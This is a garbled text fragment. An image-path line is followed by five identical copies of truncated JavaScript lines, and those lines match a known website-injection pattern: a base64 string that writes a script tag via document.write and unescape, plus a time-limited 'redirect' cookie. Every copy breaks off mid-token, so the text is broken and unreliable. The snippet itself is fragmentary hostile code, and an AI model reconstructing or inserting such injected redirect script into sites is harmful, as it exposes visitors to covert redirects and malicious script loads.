
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘